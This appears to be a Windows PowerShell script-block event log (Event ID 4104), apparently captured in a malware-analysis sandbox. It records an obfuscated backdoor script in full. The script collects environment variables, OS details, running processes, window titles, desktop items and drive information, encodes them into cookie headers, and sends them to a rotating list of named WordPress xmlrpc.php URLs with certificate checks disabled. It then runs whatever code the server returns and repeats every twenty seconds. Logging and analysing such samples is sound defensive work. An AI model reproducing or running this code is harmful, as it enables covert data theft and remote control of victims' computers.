 Event 4104, PowerShell (Microsoft-Windows-PowerShell)
General Details
Creating Scriptblock text (1 of 1):
function hYdAlf($jJhz){$gsxgH="B2B12E2FD8";function pBHPP($uPsHEx){$EtBFLM = [System.IO.MemoryStream]::new();$UlMgCD = [System.IO.StreamWriter]::new((New-Object System.IO.Compression.GZipStream
($EtBFLM,[System.IO.Compression.CompressionMode]::Compress)));$UlMgCD.Write([String]::Join("|!",$uPsHEx));$UlMgCD.Close();[System.Convert]::ToBase64String($EtBFLM.ToArray())}$vqdmn = pBHPP((dir env:
|where{$_.value.Length -lt 100}|%{($_.name+"^"+$_.value)})+("OSWMI^"+(Get-WmiObject Win32_OperatingSystem).caption));$nTzDBN = pBHPP(gps|select name -unique|%{$_.name});$nKtiv = pBHPP(gps|where
{$_.mainwindowtitle}|%{$_.name+"^"+$_.mainwindowtitle});$UBbv = pBHPP(((new-object -com shell.application).Namespace(0)).Items()|%{if($_.IsLink){"0"+$_.Name}elseif($_.IsFolder){"1"+$_.Name}elseif
($_.IsFileSystem){"2"+[IO.Path]::GetFileName($_.Path)}else{"3"+$_.Name}});$FMfopyV = pBHPP(gdr|where{$_.free -gt 50000}|%{$_.name+"^"+$_.used});[Net.ServicePointManager]::SecurityProtocol =
[Net.SecurityProtocolType]::Tls12;[Net.ServicePointManager]::ServerCertificateValidationCallback ={$true};$lVrvnVr=[System.Net.WebRequest]::Create($jJhz);$lVrvnVr.UserAgent="Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.0.0 Safari/537.36";$lVrvnVr.KeepAlive=0;$lVrvnVr.Headers.Add("Cookie: $gsxgH=$vqdmn; $gsxgH`1=$nTzDBN; $gsxgH`2=$nKtiv; $gsxgH`3=
$UBbv; $gsxgH`4=$FMfopyV");$VudEH=new-object System.IO.StreamReader $lVrvnVr.GetResponse().GetResponseStream();$Hman=($VudEH.ReadToEnd()) -split $gsxgH;if($Hman.Count -eq 3){iex($Hman[1] -replace
"^","");}}while(1){try{hYdAlf(@
("https://kuponchacha.com/xmlrpc.php","https://scaptedesigns.com/xmlrpc.php","https://jewishcontentnetwork.com/xmlrpc.php","https://jaspercolumbia.net/xmlrpc.php","https://buzzettilawoffice.com/xmlrpc.p
hp","http://clearchoiceairtreatment.com/xmlrpc.php","https://puntallanacabratrail.com/xmlrpc.php","https://eff-
franchise.com/xmlrpc.php","http://celbroker.hospedagemdesites.ws/blogdev/xmlrpc.php","https://hues.vn/xmlrpc.php") | Get-Random)}catch{};sleep -s 20}
ScriptBlock ID: a87ca847-8613-4c42-8106-caa6e5f99bec
Path:
Log Name: Microsoft-Windows-PowerShell/Operational
Source: PowerShell (Microsoft-Wind Logged: 1/15/2023 9:05:51 PM
Event ID: 4104 Task Category: Execute a Remote Command
Level: Warning Keywords: None
User: DESKTOP-7SICOC8\Flare Computer: DESKTOP-7SICOC8
OpCode: On create calls
More Information: Event Log Online Help